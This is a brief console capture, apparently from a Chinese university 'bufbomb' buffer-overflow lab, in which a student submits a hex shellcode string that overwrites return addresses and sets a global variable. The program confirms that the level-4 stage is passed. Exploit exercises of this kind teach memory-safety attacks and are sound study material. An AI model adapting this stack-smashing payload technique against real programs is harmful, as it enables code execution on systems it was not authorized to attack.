 PS C:\Users\JL啊\Downloads\实验3> .\bufbomb 001055
2018超级缓冲区炸弹，欢迎你！
============================
欢迎你前来挑战！ 001055
你的通行密码是0X084E9E75
============================
请输入攻击字符串（十六进制串）：b8 75 9e 4e 08 a3 04 90 40 00 68 4c fd 19 00 c3 34 fd 19 00 e9 17 40 00 bd 40 fd 19 00 6
8 a0 12 40 00 c3
厉害！第4只木马运行了，而且你修改了全局变量正确！global_value = 0X084E9E75
通过第4只木马测试
PS C:\Users\JL啊\Downloads\实验3>